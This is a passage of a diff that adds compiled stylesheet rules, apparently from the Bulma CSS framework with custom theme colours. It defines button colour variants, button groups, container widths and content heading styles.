+      color: rgba(0, 0, 0, 0.7); }
+    .button.is-light[disabled],
+    fieldset[disabled] .button.is-light {
+      background-color: whitesmoke;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-light.is-inverted {
+      background-color: rgba(0, 0, 0, 0.7);
+      color: whitesmoke; }
+      .button.is-light.is-inverted:hover, .button.is-light.is-inverted.is-hovered {
+        background-color: rgba(0, 0, 0, 0.7); }
+      .button.is-light.is-inverted[disabled],
+      fieldset[disabled] .button.is-light.is-inverted {
+        background-color: rgba(0, 0, 0, 0.7);
+        border-color: transparent;
+        box-shadow: none;
+        color: whitesmoke; }
+    .button.is-light.is-loading::after {
+      border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
+    .button.is-light.is-outlined {
+      background-color: transparent;
+      border-color: whitesmoke;
+      color: whitesmoke; }
+      .button.is-light.is-outlined:hover, .button.is-light.is-outlined.is-hovered, .button.is-light.is-outlined:focus, .button.is-light.is-outlined.is-focused {
+        background-color: whitesmoke;
+        border-color: whitesmoke;
+        color: rgba(0, 0, 0, 0.7); }
+      .button.is-light.is-outlined.is-loading::after {
+        border-color: transparent transparent whitesmoke whitesmoke !important; }
+      .button.is-light.is-outlined.is-loading:hover::after, .button.is-light.is-outlined.is-loading.is-hovered::after, .button.is-light.is-outlined.is-loading:focus::after, .button.is-light.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
+      .button.is-light.is-outlined[disabled],
+      fieldset[disabled] .button.is-light.is-outlined {
+        background-color: transparent;
+        border-color: whitesmoke;
+        box-shadow: none;
+        color: whitesmoke; }
+    .button.is-light.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: rgba(0, 0, 0, 0.7);
+      color: rgba(0, 0, 0, 0.7); }
+      .button.is-light.is-inverted.is-outlined:hover, .button.is-light.is-inverted.is-outlined.is-hovered, .button.is-light.is-inverted.is-outlined:focus, .button.is-light.is-inverted.is-outlined.is-focused {
+        background-color: rgba(0, 0, 0, 0.7);
+        color: whitesmoke; }
+      .button.is-light.is-inverted.is-outlined.is-loading:hover::after, .button.is-light.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-light.is-inverted.is-outlined.is-loading:focus::after, .button.is-light.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent whitesmoke whitesmoke !important; }
+      .button.is-light.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-light.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: rgba(0, 0, 0, 0.7);
+        box-shadow: none;
+        color: rgba(0, 0, 0, 0.7); }
+  .button.is-dark {
+    background-color: #111111;
+    border-color: transparent;
+    color: #fff; }
+    .button.is-dark:hover, .button.is-dark.is-hovered {
+      background-color: #0b0b0b;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-dark:focus, .button.is-dark.is-focused {
+      border-color: transparent;
+      color: #fff; }
+      .button.is-dark:focus:not(:active), .button.is-dark.is-focused:not(:active) {
+        box-shadow: 1em rgba(17, 17, 17, 0.25); }
+    .button.is-dark:active, .button.is-dark.is-active {
+      background-color: #040404;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-dark[disabled],
+    fieldset[disabled] .button.is-dark {
+      background-color: #111111;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-dark.is-inverted {
+      background-color: #fff;
+      color: #111111; }
+      .button.is-dark.is-inverted:hover, .button.is-dark.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-dark.is-inverted[disabled],
+      fieldset[disabled] .button.is-dark.is-inverted {
+        background-color: #fff;
+        border-color: transparent;
+        box-shadow: none;
+        color: #111111; }
+    .button.is-dark.is-loading::after {
+      border-color: transparent transparent #fff #fff !important; }
+    .button.is-dark.is-outlined {
+      background-color: transparent;
+      border-color: #111111;
+      color: #111111; }
+      .button.is-dark.is-outlined:hover, .button.is-dark.is-outlined.is-hovered, .button.is-dark.is-outlined:focus, .button.is-dark.is-outlined.is-focused {
+        background-color: #111111;
+        border-color: #111111;
+        color: #fff; }
+      .button.is-dark.is-outlined.is-loading::after {
+        border-color: transparent transparent #111111 #111111 !important; }
+      .button.is-dark.is-outlined.is-loading:hover::after, .button.is-dark.is-outlined.is-loading.is-hovered::after, .button.is-dark.is-outlined.is-loading:focus::after, .button.is-dark.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #fff #fff !important; }
+      .button.is-dark.is-outlined[disabled],
+      fieldset[disabled] .button.is-dark.is-outlined {
+        background-color: transparent;
+        border-color: #111111;
+        box-shadow: none;
+        color: #111111; }
+    .button.is-dark.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #fff;
+      color: #fff; }
+      .button.is-dark.is-inverted.is-outlined:hover, .button.is-dark.is-inverted.is-outlined.is-hovered, .button.is-dark.is-inverted.is-outlined:focus, .button.is-dark.is-inverted.is-outlined.is-focused {
+        background-color: #fff;
+        color: #111111; }
+      .button.is-dark.is-inverted.is-outlined.is-loading:hover::after, .button.is-dark.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-dark.is-inverted.is-outlined.is-loading:focus::after, .button.is-dark.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #111111 #111111 !important; }
+      .button.is-dark.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-dark.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #fff;
+        box-shadow: none;
+        color: #fff; }
+  .button.is-primary {
+    background-color: #EF7A44;
+    border-color: transparent;
+    color: #fff; }
+    .button.is-primary:hover, .button.is-primary.is-hovered {
+      background-color: #ee7238;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-primary:focus, .button.is-primary.is-focused {
+      border-color: transparent;
+      color: #fff; }
+      .button.is-primary:focus:not(:active), .button.is-primary.is-focused:not(:active) {
+        box-shadow: 1em rgba(239, 122, 68, 0.25); }
+    .button.is-primary:active, .button.is-primary.is-active {
+      background-color: #ed692d;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-primary[disabled],
+    fieldset[disabled] .button.is-primary {
+      background-color: #EF7A44;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-primary.is-inverted {
+      background-color: #fff;
+      color: #EF7A44; }
+      .button.is-primary.is-inverted:hover, .button.is-primary.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-primary.is-inverted[disabled],
+      fieldset[disabled] .button.is-primary.is-inverted {
+        background-color: #fff;
+        border-color: transparent;
+        box-shadow: none;
+        color: #EF7A44; }
+    .button.is-primary.is-loading::after {
+      border-color: transparent transparent #fff #fff !important; }
+    .button.is-primary.is-outlined {
+      background-color: transparent;
+      border-color: #EF7A44;
+      color: #EF7A44; }
+      .button.is-primary.is-outlined:hover, .button.is-primary.is-outlined.is-hovered, .button.is-primary.is-outlined:focus, .button.is-primary.is-outlined.is-focused {
+        background-color: #EF7A44;
+        border-color: #EF7A44;
+        color: #fff; }
+      .button.is-primary.is-outlined.is-loading::after {
+        border-color: transparent transparent #EF7A44 #EF7A44 !important; }
+      .button.is-primary.is-outlined.is-loading:hover::after, .button.is-primary.is-outlined.is-loading.is-hovered::after, .button.is-primary.is-outlined.is-loading:focus::after, .button.is-primary.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #fff #fff !important; }
+      .button.is-primary.is-outlined[disabled],
+      fieldset[disabled] .button.is-primary.is-outlined {
+        background-color: transparent;
+        border-color: #EF7A44;
+        box-shadow: none;
+        color: #EF7A44; }
+    .button.is-primary.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #fff;
+      color: #fff; }
+      .button.is-primary.is-inverted.is-outlined:hover, .button.is-primary.is-inverted.is-outlined.is-hovered, .button.is-primary.is-inverted.is-outlined:focus, .button.is-primary.is-inverted.is-outlined.is-focused {
+        background-color: #fff;
+        color: #EF7A44; }
+      .button.is-primary.is-inverted.is-outlined.is-loading:hover::after, .button.is-primary.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-primary.is-inverted.is-outlined.is-loading:focus::after, .button.is-primary.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #EF7A44 #EF7A44 !important; }
+      .button.is-primary.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-primary.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #fff;
+        box-shadow: none;
+        color: #fff; }
+    .button.is-primary.is-light {
+      background-color: #fdf2ec;
+      color: #ae410f; }
+      .button.is-primary.is-light:hover, .button.is-primary.is-light.is-hovered {
+        background-color: #fce9e0;
+        border-color: transparent;
+        color: #ae410f; }
+      .button.is-primary.is-light:active, .button.is-primary.is-light.is-active {
+        background-color: #fbe1d5;
+        border-color: transparent;
+        color: #ae410f; }
+  .button.is-link {
+    background-color: #5E68FF;
+    border-color: transparent;
+    color: #fff; }
+    .button.is-link:hover, .button.is-link.is-hovered {
+      background-color: #515cff;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-link:focus, .button.is-link.is-focused {
+      border-color: transparent;
+      color: #fff; }
+      .button.is-link:focus:not(:active), .button.is-link.is-focused:not(:active) {
+        box-shadow: 1em rgba(94, 104, 255, 0.25); }
+    .button.is-link:active, .button.is-link.is-active {
+      background-color: #4550ff;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-link[disabled],
+    fieldset[disabled] .button.is-link {
+      background-color: #5E68FF;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-link.is-inverted {
+      background-color: #fff;
+      color: #5E68FF; }
+      .button.is-link.is-inverted:hover, .button.is-link.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-link.is-inverted[disabled],
+      fieldset[disabled] .button.is-link.is-inverted {
+        background-color: #fff;
+        border-color: transparent;
+        box-shadow: none;
+        color: #5E68FF; }
+    .button.is-link.is-loading::after {
+      border-color: transparent transparent #fff #fff !important; }
+    .button.is-link.is-outlined {
+      background-color: transparent;
+      border-color: #5E68FF;
+      color: #5E68FF; }
+      .button.is-link.is-outlined:hover, .button.is-link.is-outlined.is-hovered, .button.is-link.is-outlined:focus, .button.is-link.is-outlined.is-focused {
+        background-color: #5E68FF;
+        border-color: #5E68FF;
+        color: #fff; }
+      .button.is-link.is-outlined.is-loading::after {
+        border-color: transparent transparent #5E68FF #5E68FF !important; }
+      .button.is-link.is-outlined.is-loading:hover::after, .button.is-link.is-outlined.is-loading.is-hovered::after, .button.is-link.is-outlined.is-loading:focus::after, .button.is-link.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #fff #fff !important; }
+      .button.is-link.is-outlined[disabled],
+      fieldset[disabled] .button.is-link.is-outlined {
+        background-color: transparent;
+        border-color: #5E68FF;
+        box-shadow: none;
+        color: #5E68FF; }
+    .button.is-link.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #fff;
+      color: #fff; }
+      .button.is-link.is-inverted.is-outlined:hover, .button.is-link.is-inverted.is-outlined.is-hovered, .button.is-link.is-inverted.is-outlined:focus, .button.is-link.is-inverted.is-outlined.is-focused {
+        background-color: #fff;
+        color: #5E68FF; }
+      .button.is-link.is-inverted.is-outlined.is-loading:hover::after, .button.is-link.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-link.is-inverted.is-outlined.is-loading:focus::after, .button.is-link.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #5E68FF #5E68FF !important; }
+      .button.is-link.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-link.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #fff;
+        box-shadow: none;
+        color: #fff; }
+    .button.is-link.is-light {
+      background-color: #ebecff;
+      color: #5E68FF; }
+      .button.is-link.is-light:hover, .button.is-link.is-light.is-hovered {
+        background-color: #dee0ff;
+        border-color: transparent;
+        color: #5E68FF; }
+      .button.is-link.is-light:active, .button.is-link.is-light.is-active {
+        background-color: #d1d4ff;
+        border-color: transparent;
+        color: #5E68FF; }
+  .button.is-info {
+    background-color: #2E5EAA;
+    border-color: transparent;
+    color: #fff; }
+    .button.is-info:hover, .button.is-info.is-hovered {
+      background-color: #2b58a0;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-info:focus, .button.is-info.is-focused {
+      border-color: transparent;
+      color: #fff; }
+      .button.is-info:focus:not(:active), .button.is-info.is-focused:not(:active) {
+        box-shadow: 1em rgba(46, 94, 170, 0.25); }
+    .button.is-info:active, .button.is-info.is-active {
+      background-color: #295396;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-info[disabled],
+    fieldset[disabled] .button.is-info {
+      background-color: #2E5EAA;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-info.is-inverted {
+      background-color: #fff;
+      color: #2E5EAA; }
+      .button.is-info.is-inverted:hover, .button.is-info.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-info.is-inverted[disabled],
+      fieldset[disabled] .button.is-info.is-inverted {
+        background-color: #fff;
+        border-color: transparent;
+        box-shadow: none;
+        color: #2E5EAA; }
+    .button.is-info.is-loading::after {
+      border-color: transparent transparent #fff #fff !important; }
+    .button.is-info.is-outlined {
+      background-color: transparent;
+      border-color: #2E5EAA;
+      color: #2E5EAA; }
+      .button.is-info.is-outlined:hover, .button.is-info.is-outlined.is-hovered, .button.is-info.is-outlined:focus, .button.is-info.is-outlined.is-focused {
+        background-color: #2E5EAA;
+        border-color: #2E5EAA;
+        color: #fff; }
+      .button.is-info.is-outlined.is-loading::after {
+        border-color: transparent transparent #2E5EAA #2E5EAA !important; }
+      .button.is-info.is-outlined.is-loading:hover::after, .button.is-info.is-outlined.is-loading.is-hovered::after, .button.is-info.is-outlined.is-loading:focus::after, .button.is-info.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #fff #fff !important; }
+      .button.is-info.is-outlined[disabled],
+      fieldset[disabled] .button.is-info.is-outlined {
+        background-color: transparent;
+        border-color: #2E5EAA;
+        box-shadow: none;
+        color: #2E5EAA; }
+    .button.is-info.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #fff;
+      color: #fff; }
+      .button.is-info.is-inverted.is-outlined:hover, .button.is-info.is-inverted.is-outlined.is-hovered, .button.is-info.is-inverted.is-outlined:focus, .button.is-info.is-inverted.is-outlined.is-focused {
+        background-color: #fff;
+        color: #2E5EAA; }
+      .button.is-info.is-inverted.is-outlined.is-loading:hover::after, .button.is-info.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-info.is-inverted.is-outlined.is-loading:focus::after, .button.is-info.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #2E5EAA #2E5EAA !important; }
+      .button.is-info.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-info.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #fff;
+        box-shadow: none;
+        color: #fff; }
+    .button.is-info.is-light {
+      background-color: #eff3fb;
+      color: #356dc5; }
+      .button.is-info.is-light:hover, .button.is-info.is-light.is-hovered {
+        background-color: #e5ecf8;
+        border-color: transparent;
+        color: #356dc5; }
+      .button.is-info.is-light:active, .button.is-info.is-light.is-active {
+        background-color: #dbe5f5;
+        border-color: transparent;
+        color: #356dc5; }
+  .button.is-success {
+    background-color: #00C07B;
+    border-color: transparent;
+    color: #fff; }
+    .button.is-success:hover, .button.is-success.is-hovered {
+      background-color: #00b373;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-success:focus, .button.is-success.is-focused {
+      border-color: transparent;
+      color: #fff; }
+      .button.is-success:focus:not(:active), .button.is-success.is-focused:not(:active) {
+        box-shadow: 1em rgba(0, 192, 123, 0.25); }
+    .button.is-success:active, .button.is-success.is-active {
+      background-color: #00a76b;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-success[disabled],
+    fieldset[disabled] .button.is-success {
+      background-color: #00C07B;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-success.is-inverted {
+      background-color: #fff;
+      color: #00C07B; }
+      .button.is-success.is-inverted:hover, .button.is-success.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-success.is-inverted[disabled],
+      fieldset[disabled] .button.is-success.is-inverted {
+        background-color: #fff;
+        border-color: transparent;
+        box-shadow: none;
+        color: #00C07B; }
+    .button.is-success.is-loading::after {
+      border-color: transparent transparent #fff #fff !important; }
+    .button.is-success.is-outlined {
+      background-color: transparent;
+      border-color: #00C07B;
+      color: #00C07B; }
+      .button.is-success.is-outlined:hover, .button.is-success.is-outlined.is-hovered, .button.is-success.is-outlined:focus, .button.is-success.is-outlined.is-focused {
+        background-color: #00C07B;
+        border-color: #00C07B;
+        color: #fff; }
+      .button.is-success.is-outlined.is-loading::after {
+        border-color: transparent transparent #00C07B #00C07B !important; }
+      .button.is-success.is-outlined.is-loading:hover::after, .button.is-success.is-outlined.is-loading.is-hovered::after, .button.is-success.is-outlined.is-loading:focus::after, .button.is-success.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #fff #fff !important; }
+      .button.is-success.is-outlined[disabled],
+      fieldset[disabled] .button.is-success.is-outlined {
+        background-color: transparent;
+        border-color: #00C07B;
+        box-shadow: none;
+        color: #00C07B; }
+    .button.is-success.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #fff;
+      color: #fff; }
+      .button.is-success.is-inverted.is-outlined:hover, .button.is-success.is-inverted.is-outlined.is-hovered, .button.is-success.is-inverted.is-outlined:focus, .button.is-success.is-inverted.is-outlined.is-focused {
+        background-color: #fff;
+        color: #00C07B; }
+      .button.is-success.is-inverted.is-outlined.is-loading:hover::after, .button.is-success.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-success.is-inverted.is-outlined.is-loading:focus::after, .button.is-success.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #00C07B #00C07B !important; }
+      .button.is-success.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-success.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #fff;
+        box-shadow: none;
+        color: #fff; }
+    .button.is-success.is-light {
+      background-color: #ebfff8;
+      color: #00ad6f; }
+      .button.is-success.is-light:hover, .button.is-success.is-light.is-hovered {
+        background-color: #defff3;
+        border-color: transparent;
+        color: #00ad6f; }
+      .button.is-success.is-light:active, .button.is-success.is-light.is-active {
+        background-color: #d1ffef;
+        border-color: transparent;
+        color: #00ad6f; }
+  .button.is-warning {
+    background-color: #FFDD30;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+    .button.is-warning:hover, .button.is-warning.is-hovered {
+      background-color: #ffdb23;
+      border-color: transparent;
+      color: rgba(0, 0, 0, 0.7); }
+    .button.is-warning:focus, .button.is-warning.is-focused {
+      border-color: transparent;
+      color: rgba(0, 0, 0, 0.7); }
+      .button.is-warning:focus:not(:active), .button.is-warning.is-focused:not(:active) {
+        box-shadow: 1em rgba(255, 221, 48, 0.25); }
+    .button.is-warning:active, .button.is-warning.is-active {
+      background-color: #ffd917;
+      border-color: transparent;
+      color: rgba(0, 0, 0, 0.7); }
+    .button.is-warning[disabled],
+    fieldset[disabled] .button.is-warning {
+      background-color: #FFDD30;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-warning.is-inverted {
+      background-color: rgba(0, 0, 0, 0.7);
+      color: #FFDD30; }
+      .button.is-warning.is-inverted:hover, .button.is-warning.is-inverted.is-hovered {
+        background-color: rgba(0, 0, 0, 0.7); }
+      .button.is-warning.is-inverted[disabled],
+      fieldset[disabled] .button.is-warning.is-inverted {
+        background-color: rgba(0, 0, 0, 0.7);
+        border-color: transparent;
+        box-shadow: none;
+        color: #FFDD30; }
+    .button.is-warning.is-loading::after {
+      border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
+    .button.is-warning.is-outlined {
+      background-color: transparent;
+      border-color: #FFDD30;
+      color: #FFDD30; }
+      .button.is-warning.is-outlined:hover, .button.is-warning.is-outlined.is-hovered, .button.is-warning.is-outlined:focus, .button.is-warning.is-outlined.is-focused {
+        background-color: #FFDD30;
+        border-color: #FFDD30;
+        color: rgba(0, 0, 0, 0.7); }
+      .button.is-warning.is-outlined.is-loading::after {
+        border-color: transparent transparent #FFDD30 #FFDD30 !important; }
+      .button.is-warning.is-outlined.is-loading:hover::after, .button.is-warning.is-outlined.is-loading.is-hovered::after, .button.is-warning.is-outlined.is-loading:focus::after, .button.is-warning.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
+      .button.is-warning.is-outlined[disabled],
+      fieldset[disabled] .button.is-warning.is-outlined {
+        background-color: transparent;
+        border-color: #FFDD30;
+        box-shadow: none;
+        color: #FFDD30; }
+    .button.is-warning.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: rgba(0, 0, 0, 0.7);
+      color: rgba(0, 0, 0, 0.7); }
+      .button.is-warning.is-inverted.is-outlined:hover, .button.is-warning.is-inverted.is-outlined.is-hovered, .button.is-warning.is-inverted.is-outlined:focus, .button.is-warning.is-inverted.is-outlined.is-focused {
+        background-color: rgba(0, 0, 0, 0.7);
+        color: #FFDD30; }
+      .button.is-warning.is-inverted.is-outlined.is-loading:hover::after, .button.is-warning.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-warning.is-inverted.is-outlined.is-loading:focus::after, .button.is-warning.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #FFDD30 #FFDD30 !important; }
+      .button.is-warning.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-warning.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: rgba(0, 0, 0, 0.7);
+        box-shadow: none;
+        color: rgba(0, 0, 0, 0.7); }
+    .button.is-warning.is-light {
+      background-color: #fffceb;
+      color: #947c00; }
+      .button.is-warning.is-light:hover, .button.is-warning.is-light.is-hovered {
+        background-color: #fffade;
+        border-color: transparent;
+        color: #947c00; }
+      .button.is-warning.is-light:active, .button.is-warning.is-light.is-active {
+        background-color: #fff7d1;
+        border-color: transparent;
+        color: #947c00; }
+  .button.is-danger {
+    background-color: #EF5B7E;
+    border-color: transparent;
+    color: #fff; }
+    .button.is-danger:hover, .button.is-danger.is-hovered {
+      background-color: #ee4f75;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-danger:focus, .button.is-danger.is-focused {
+      border-color: transparent;
+      color: #fff; }
+      .button.is-danger:focus:not(:active), .button.is-danger.is-focused:not(:active) {
+        box-shadow: 1em rgba(239, 91, 126, 0.25); }
+    .button.is-danger:active, .button.is-danger.is-active {
+      background-color: #ed446c;
+      border-color: transparent;
+      color: #fff; }
+    .button.is-danger[disabled],
+    fieldset[disabled] .button.is-danger {
+      background-color: #EF5B7E;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-danger.is-inverted {
+      background-color: #fff;
+      color: #EF5B7E; }
+      .button.is-danger.is-inverted:hover, .button.is-danger.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-danger.is-inverted[disabled],
+      fieldset[disabled] .button.is-danger.is-inverted {
+        background-color: #fff;
+        border-color: transparent;
+        box-shadow: none;
+        color: #EF5B7E; }
+    .button.is-danger.is-loading::after {
+      border-color: transparent transparent #fff #fff !important; }
+    .button.is-danger.is-outlined {
+      background-color: transparent;
+      border-color: #EF5B7E;
+      color: #EF5B7E; }
+      .button.is-danger.is-outlined:hover, .button.is-danger.is-outlined.is-hovered, .button.is-danger.is-outlined:focus, .button.is-danger.is-outlined.is-focused {
+        background-color: #EF5B7E;
+        border-color: #EF5B7E;
+        color: #fff; }
+      .button.is-danger.is-outlined.is-loading::after {
+        border-color: transparent transparent #EF5B7E #EF5B7E !important; }
+      .button.is-danger.is-outlined.is-loading:hover::after, .button.is-danger.is-outlined.is-loading.is-hovered::after, .button.is-danger.is-outlined.is-loading:focus::after, .button.is-danger.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #fff #fff !important; }
+      .button.is-danger.is-outlined[disabled],
+      fieldset[disabled] .button.is-danger.is-outlined {
+        background-color: transparent;
+        border-color: #EF5B7E;
+        box-shadow: none;
+        color: #EF5B7E; }
+    .button.is-danger.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #fff;
+      color: #fff; }
+      .button.is-danger.is-inverted.is-outlined:hover, .button.is-danger.is-inverted.is-outlined.is-hovered, .button.is-danger.is-inverted.is-outlined:focus, .button.is-danger.is-inverted.is-outlined.is-focused {
+        background-color: #fff;
+        color: #EF5B7E; }
+      .button.is-danger.is-inverted.is-outlined.is-loading:hover::after, .button.is-danger.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-danger.is-inverted.is-outlined.is-loading:focus::after, .button.is-danger.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #EF5B7E #EF5B7E !important; }
+      .button.is-danger.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-danger.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #fff;
+        box-shadow: none;
+        color: #fff; }
+    .button.is-danger.is-light {
+      background-color: #fdecf0;
+      color: #ba123a; }
+      .button.is-danger.is-light:hover, .button.is-danger.is-light.is-hovered {
+        background-color: #fce1e7;
+        border-color: transparent;
+        color: #ba123a; }
+      .button.is-danger.is-light:active, .button.is-danger.is-light.is-active {
+        background-color: #fbd5de;
+        border-color: transparent;
+        color: #ba123a; }
+  .button.is-small {
+    font-size: 0.75rem; }
+    .button.is-small:not(.is-rounded) {
+      border-radius: 2px; }
+  .button.is-normal {
+    font-size: 1rem; }
+  .button.is-medium {
+    font-size: 1.25rem; }
+  .button.is-large {
+    font-size: 1.5rem; }
+  .button[disabled],
+  fieldset[disabled] .button {
+    background-color: #ffffff;
+    border-color: #dbdbdb;
+    box-shadow: none;
+    opacity: 0.5; }
+  .button.is-fullwidth {
+    display: flex;
+    width: 100%; }
+  .button.is-loading {
+    color: transparent !important;
+    pointer-events: none; }
+    .button.is-loading::after {
+      position: absolute;
+      left: calc(50% - (1em * 0.5));
+      top: calc(50% - (1em * 0.5));
+      position: absolute !important; }
+  .button.is-static {
+    background-color: whitesmoke;
+    border-color: #dbdbdb;
+    color: #7a7a7a;
+    box-shadow: none;
+    pointer-events: none; }
+  .button.is-rounded {
+    border-radius: 9999px;
+    padding-left: calc(1em + 0.25em);
+    padding-right: calc(1em + 0.25em); }
+
+.buttons {
+  align-items: center;
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: flex-start; }
+  .buttons .button {
+    margin-bottom: 0.5rem; }
+    .buttons .button:not(:last-child):not(.is-fullwidth) {
+      margin-right: 0.5rem; }
+  .buttons:last-child {
+    margin-bottom: -0.5rem; }
+  .buttons:not(:last-child) {
+    margin-bottom: 1rem; }
+  .buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large) {
+    font-size: 0.75rem; }
+    .buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large):not(.is-rounded) {
+      border-radius: 2px; }
+  .buttons.are-medium .button:not(.is-small):not(.is-normal):not(.is-large) {
+    font-size: 1.25rem; }
+  .buttons.are-large .button:not(.is-small):not(.is-normal):not(.is-medium) {
+    font-size: 1.5rem; }
+  .buttons.has-addons .button:not(:first-child) {
+    border-bottom-left-radius: 0;
+    border-top-left-radius: 0; }
+  .buttons.has-addons .button:not(:last-child) {
+    border-bottom-right-radius: 0;
+    border-top-right-radius: 0;
+    margin-right: -1px; }
+  .buttons.has-addons .button:last-child {
+    margin-right: 0; }
+  .buttons.has-addons .button:hover, .buttons.has-addons .button.is-hovered {
+    z-index: 2; }
+  .buttons.has-addons .button:focus, .buttons.has-addons .button.is-focused, .buttons.has-addons .button:active, .buttons.has-addons .button.is-active, .buttons.has-addons .button.is-selected {
+    z-index: 3; }
+    .buttons.has-addons .button:focus:hover, .buttons.has-addons .button.is-focused:hover, .buttons.has-addons .button:active:hover, .buttons.has-addons .button.is-active:hover, .buttons.has-addons .button.is-selected:hover {
+      z-index: 4; }
+  .buttons.has-addons .button.is-expanded {
+    flex-grow: 1;
+    flex-shrink: 1; }
+  .buttons.is-centered {
+    justify-content: center; }
+    .buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth) {
+      margin-left: 0.25rem;
+      margin-right: 0.25rem; }
+  .buttons.is-right {
+    justify-content: flex-end; }
+    .buttons.is-right:not(.has-addons) .button:not(.is-fullwidth) {
+      margin-left: 0.25rem;
+      margin-right: 0.25rem; }
+
+.container {
+  flex-grow: 1;
+  margin: 0 auto;
+  position: relative;
+  width: auto; }
+  .container.is-fluid {
+    max-width: none !important;
+    padding-left: 32px;
+    padding-right: 32px;
+    width: 100%; }
+  @media screen and (min-width: 1024px) {
+    .container {
+      max-width: 960px; } }
+  @media screen and (max-width: 1215px) {
+    .container.is-widescreen:not(.is-max-desktop) {
+      max-width: 1152px; } }
+  @media screen and (max-width: 1407px) {
+    .container.is-fullhd:not(.is-max-desktop):not(.is-max-widescreen) {
+      max-width: 1344px; } }
+  @media screen and (min-width: 1216px) {
+    .container:not(.is-max-desktop) {
+      max-width: 1152px; } }
+  @media screen and (min-width: 1408px) {
+    .container:not(.is-max-desktop):not(.is-max-widescreen) {
+      max-width: 1344px; } }
+
+.content li + li {
+  margin-top: 0.25em; }
+
+.content p:not(:last-child),
+.content dl:not(:last-child),
+.content ol:not(:last-child),
+.content ul:not(:last-child),
+.content blockquote:not(:last-child),
+.content pre:not(:last-child),
+.content table:not(:last-child) {
+  margin-bottom: 1em; }
+
+.content h1,
+.content h2,
+.content h3,
+.content h4,
+.content h5,
+.content h6 {
+  color: #363636;
+  font-weight: 600;
+  line-height: 1.125; }
+
+.content h1 {
+  font-size: 2em;
+  margin-bottom: 0.5em; }
+  .content h1:not(:first-child) {
